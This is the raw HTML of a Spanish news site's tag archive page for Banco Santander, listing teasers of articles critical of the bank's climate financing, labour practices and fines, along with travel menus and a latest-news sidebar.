                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-plataforma-x-y-su-contribucion-al-odio-dirigido-contra-personas-lgtbi-en-polonia/" rel="bookmark" title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia">La plataforma X y su contribución al odio dirigido contra personas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/como-saber-si-un-influencer-funciona-antes-de-contratarlo/" rel="bookmark" class="td-image-wrap " title="Cómo saber si un influencer funciona antes de contratarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo saber si un influencer funciona antes de contratarlo" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/influencer-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/como-saber-si-un-influencer-funciona-antes-de-contratarlo/" rel="bookmark" title="Cómo saber si un influencer funciona antes de contratarlo">Cómo saber si un influencer funciona antes de contratarlo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_49f" data-td_block_id="tdi_9_49f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_49f" data-td_block_id="tdi_9_49f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36673"><a href="https://sabemos.es/category/viajes/">Viajes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_f9c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_f9c" ><script>var block_tdi_10_f9c = new tdBlock();
block_tdi_10_f9c.id = "tdi_10_f9c";
block_tdi_10_f9c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"155","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_f9c","tdc_css_class":"tdi_10_f9c","tdc_css_class_style":"tdi_10_f9c_rand_style"}';
block_tdi_10_f9c.td_column_number = "3";
block_tdi_10_f9c.block_type = "td_block_mega_menu";
block_tdi_10_f9c.post_count = "5";
block_tdi_10_f9c.found_posts = "1730";
block_tdi_10_f9c.header_color = "";
block_tdi_10_f9c.ajax_pagination_infinite_stop = "";
block_tdi_10_f9c.max_num_pages = "346";
tdBlocksArray.push(block_tdi_10_f9c);
</script><div id=tdi_10_f9c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/bangkok-una-ciudad-que-encierra-muchas-ciudades-en-su-interior/" rel="bookmark" class="td-image-wrap " title="Bangkok, una ciudad que encierra muchas ciudades en su interior" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bangkok, una ciudad que encierra muchas ciudades en su interior" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/01/templo-de-wat-pho_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/bangkok-una-ciudad-que-encierra-muchas-ciudades-en-su-interior/" rel="bookmark" title="Bangkok, una ciudad que encierra muchas ciudades en su interior">Bangkok, una ciudad que encierra muchas ciudades en su interior</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania-2/" rel="bookmark" class="td-image-wrap " title="Cluj Napoca, capital multiétnica de Transilvania" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cluj Napoca, capital multiétnica de Transilvania" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/12/cluj-universidad-babes-bolyai_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania-2/" rel="bookmark" title="Cluj Napoca, capital multiétnica de Transilvania">Cluj Napoca, capital multiétnica de Transilvania</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/liubliana-capital-de-la-vieja-y-nueva-eslovenia/" rel="bookmark" class="td-image-wrap " title="Liubliana: capital de la vieja y nueva Eslovenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Liubliana: capital de la vieja y nueva Eslovenia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/dragon-liubliana_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/liubliana-capital-de-la-vieja-y-nueva-eslovenia/" rel="bookmark" title="Liubliana: capital de la vieja y nueva Eslovenia">Liubliana: capital de la vieja y nueva Eslovenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/iasi-capital-de-la-moldavia-historica/" rel="bookmark" class="td-image-wrap " title="Iasi, capital de la Moldavia histórica" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iasi, capital de la Moldavia histórica" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/iasi-plaza-de-la-unio-uen-de-iasi-rumani-uea_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/iasi-capital-de-la-moldavia-historica/" rel="bookmark" title="Iasi, capital de la Moldavia histórica">Iasi, capital de la Moldavia histórica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania/" rel="bookmark" class="td-image-wrap " title="Cluj Napoca, capital multiétnica de Transilvania" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cluj Napoca, capital multiétnica de Transilvania" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/cluj-universidad-babes-bolyai_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania/" rel="bookmark" title="Cluj Napoca, capital multiétnica de Transilvania">Cluj Napoca, capital multiétnica de Transilvania</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_f9c" data-td_block_id="tdi_10_f9c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_f9c" data-td_block_id="tdi_10_f9c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sabemos.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Banco Santander</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/banco-santander-en-el-ranking-de-los-20-peores-bancos-para-el-planeta/" rel="bookmark" class="td-image-wrap " title="Banco Santander en el ranking de los 20 peores bancos para el planeta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Banco Santander en el ranking de los 20 peores bancos para el planeta" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/07/banking-on-climate-chaos-1_4_1000x563-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/banco-santander-en-el-ranking-de-los-20-peores-bancos-para-el-planeta/" rel="bookmark" title="Banco Santander en el ranking de los 20 peores bancos para el planeta">Banco Santander en el ranking de los 20 peores bancos para...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-01T12:29:18+00:00" >1 julio 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/casi-40-organizaciones-exigen-al-gobierno-y-a-los-bancos-dejar-de-financiar-los-combustibles-fosiles-la-deforestacion-y-el-militarismo/" rel="bookmark" class="td-image-wrap " title="Casi 40 organizaciones exigen al Gobierno y a los bancos dejar de financiar los combustibles fósiles, la deforestación y el militarismo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casi 40 organizaciones exigen al Gobierno y a los bancos dejar de financiar los combustibles fósiles, la deforestación y el militarismo" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/06/climate-chaos-bancos-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/casi-40-organizaciones-exigen-al-gobierno-y-a-los-bancos-dejar-de-financiar-los-combustibles-fosiles-la-deforestacion-y-el-militarismo/" rel="bookmark" title="Casi 40 organizaciones exigen al Gobierno y a los bancos dejar de financiar los combustibles fósiles, la deforestación y el militarismo">Casi 40 organizaciones exigen al Gobierno y a los bancos dejar...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-12T08:30:52+00:00" >12 junio 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-santander-y-su-alianza-con-la-deforestadora-cresud-pese-a-su-compromiso-de-cero-emisiones-netas/" rel="bookmark" class="td-image-wrap " title="El Santander y su alianza con la deforestadora Cresud, pese a su compromiso de cero emisiones netas" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Santander y su alianza con la deforestadora Cresud, pese a su compromiso de cero emisiones netas" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/05/DSC_0048.original.2e16d0ba.fill-1260x740-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-santander-y-su-alianza-con-la-deforestadora-cresud-pese-a-su-compromiso-de-cero-emisiones-netas/" rel="bookmark" title="El Santander y su alianza con la deforestadora Cresud, pese a su compromiso de cero emisiones netas">El Santander y su alianza con la deforestadora Cresud, pese a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-26T22:08:26+00:00" >26 mayo 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/precintan-simbolicamente-cajeros-del-banco-santander-en-17-ciudades-por-contribuir-a-la-destruccion-de-la-amazonia/" rel="bookmark" class="td-image-wrap " title="Precintan simbólicamente cajeros del banco Santander en 17 ciudades por contribuir a la destrucción de la Amazonía" ><img class="entry-thumb" src="[data-uri]" alt="" title="Precintan simbólicamente cajeros del banco Santander en 17 ciudades por contribuir a la destrucción de la Amazonía" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/05/Malaga-2_Foto-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/precintan-simbolicamente-cajeros-del-banco-santander-en-17-ciudades-por-contribuir-a-la-destruccion-de-la-amazonia/" rel="bookmark" title="Precintan simbólicamente cajeros del banco Santander en 17 ciudades por contribuir a la destrucción de la Amazonía">Precintan simbólicamente cajeros del banco Santander en 17 ciudades por contribuir...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T15:27:28+00:00" >12 mayo 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/reclaman-a-sanchez-desde-la-sede-del-banco-santander-una-transicion-ecologica-justa-como-respuesta-a-los-aranceles-de-trump/" rel="bookmark" class="td-image-wrap " title="Reclaman a Sánchez desde la sede del Banco Santander una transición ecológica justa como respuesta a los aranceles de Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reclaman a Sánchez desde la sede del Banco Santander una transición ecológica justa como respuesta a los aranceles de Trump" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/05/Paguitas_Portada-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/reclaman-a-sanchez-desde-la-sede-del-banco-santander-una-transicion-ecologica-justa-como-respuesta-a-los-aranceles-de-trump/" rel="bookmark" title="Reclaman a Sánchez desde la sede del Banco Santander una transición ecológica justa como respuesta a los aranceles de Trump">Reclaman a Sánchez desde la sede del Banco Santander una transición...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-08T18:27:10+00:00" >8 mayo 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/un-proyecto-de-banco-santander-en-mexico-pone-en-peligro-a-las-ballenas-del-golfo-de-california-patrimonio-de-la-unesco/" rel="bookmark" class="td-image-wrap " title="Un proyecto de Banco Santander en México pone en peligro a las ballenas del Golfo de California, patrimonio de la UNESCO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un proyecto de Banco Santander en México pone en peligro a las ballenas del Golfo de California, patrimonio de la UNESCO" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/04/manifestacion-saguaro-energia-1080x720-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/un-proyecto-de-banco-santander-en-mexico-pone-en-peligro-a-las-ballenas-del-golfo-de-california-patrimonio-de-la-unesco/" rel="bookmark" title="Un proyecto de Banco Santander en México pone en peligro a las ballenas del Golfo de California, patrimonio de la UNESCO">Un proyecto de Banco Santander en México pone en peligro a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-03T16:02:35+00:00" >3 abril 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/banco-santander-record-de-beneficios-a-costa-las-condiciones-laborales-de-sus-trabajadores/" rel="bookmark" class="td-image-wrap " title="Banco Santander, récord de beneficios a costa las condiciones laborales de sus trabajadores" ><img class="entry-thumb" src="[data-uri]" alt="" title="Banco Santander, récord de beneficios a costa las condiciones laborales de sus trabajadores" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/02/botin-banco-santander-resultados_4_1000x563-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/banco-santander-record-de-beneficios-a-costa-las-condiciones-laborales-de-sus-trabajadores/" rel="bookmark" title="Banco Santander, récord de beneficios a costa las condiciones laborales de sus trabajadores">Banco Santander, récord de beneficios a costa las condiciones laborales de...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sabemos.es/author/joseantonio/">José Antonio Gómez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-06T08:54:45+00:00" >6 febrero 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-regulador-de-estados-unidos-si-impone-multas-millonarias-al-santander/" rel="bookmark" class="td-image-wrap " title="El regulador de Estados Unidos sí impone multas millonarias al Santander" ><img class="entry-thumb" src="[data-uri]" alt="" title="El regulador de Estados Unidos sí impone multas millonarias al Santander" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/01/ana-botin-junta-2024_4_1000x563-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-regulador-de-estados-unidos-si-impone-multas-millonarias-al-santander/" rel="bookmark" title="El regulador de Estados Unidos sí impone multas millonarias al Santander">El regulador de Estados Unidos sí impone multas millonarias al Santander</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sabemos.es/author/joseantonio/">José Antonio Gómez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-14T22:21:10+00:00" >14 enero 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/sanchez-se-lo-da-todo-a-los-bancos/" rel="bookmark" class="td-image-wrap " title="Sánchez se lo da todo a los bancos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sánchez se lo da todo a los bancos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/08/sanchez-y-botin-davos_4_1000x563-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/sanchez-se-lo-da-todo-a-los-bancos/" rel="bookmark" title="Sánchez se lo da todo a los bancos">Sánchez se lo da todo a los bancos</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sabemos.es/author/joseantonio/">José Antonio Gómez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-14T08:51:10+00:00" >14 agosto 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/multinacionales-que-ganan-miles-de-millones-gracias-al-negocio-de-la-extorsion/" rel="bookmark" class="td-image-wrap " title="Multinacionales que ganan miles de millones gracias al negocio de la extorsión" ><img class="entry-thumb" src="[data-uri]" alt="" title="Multinacionales que ganan miles de millones gracias al negocio de la extorsión" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/06/pexels-sora-shimazaki-5935787-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/multinacionales-que-ganan-miles-de-millones-gracias-al-negocio-de-la-extorsion/" rel="bookmark" title="Multinacionales que ganan miles de millones gracias al negocio de la extorsión">Multinacionales que ganan miles de millones gracias al negocio de la...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sabemos.es/author/joseantonio/">José Antonio Gómez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-02T10:54:48+00:00" >2 junio 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://sabemos.es/tag/banco-santander/page/2/" class="page" title="2">2</a><a href="https://sabemos.es/tag/banco-santander/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://sabemos.es/tag/banco-santander/page/18/" class="last" title="18">18</a><a href="https://sabemos.es/tag/banco-santander/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 18</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_11_7f9 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_11_7f9" ><script>var block_tdi_11_7f9 = new tdBlock();
block_tdi_11_7f9.id = "tdi_11_7f9";
block_tdi_11_7f9.atts = '{"custom_title":"\u00daltimas noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_7f9","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_7f9","tdc_css_class_style":"tdi_11_7f9_rand_style"}';
block_tdi_11_7f9.td_column_number = "1";
block_tdi_11_7f9.block_type = "td_block_21";
block_tdi_11_7f9.post_count = "5";
block_tdi_11_7f9.found_posts = "14611";
block_tdi_11_7f9.header_color = "#";
block_tdi_11_7f9.ajax_pagination_infinite_stop = "";
block_tdi_11_7f9.max_num_pages = "2923";
tdBlocksArray.push(block_tdi_11_7f9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Últimas noticias</span></h4></div><div id=tdi_11_7f9 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/el-brote-de-gripe-aviar-evidencia-los-riesgos-sanitarios-y-estructurales-de-la-ganaderia-industrial/" rel="bookmark" class="td-image-wrap " title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial" ><img class="entry-thumb" src="" alt="" title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/gallina-test-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-brote-de-gripe-aviar-evidencia-los-riesgos-sanitarios-y-estructurales-de-la-ganaderia-industrial/" rel="bookmark" title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial">El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T21:24:45+00:00" >12 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
El Ministerio de Agricultura, Pesca y Alimentación ha aplicado medidas preventivas después de que en la Unión Europea (UE) se notificaran...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/irph-el-supremo-vuelve-a-reinterpretar-la-jurisprudencia-europea-para-favorecer-a-la-banca/" rel="bookmark" class="td-image-wrap " title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca" ><img class="entry-thumb" src="" alt="" title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/supremo-irph_4_1000x563-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
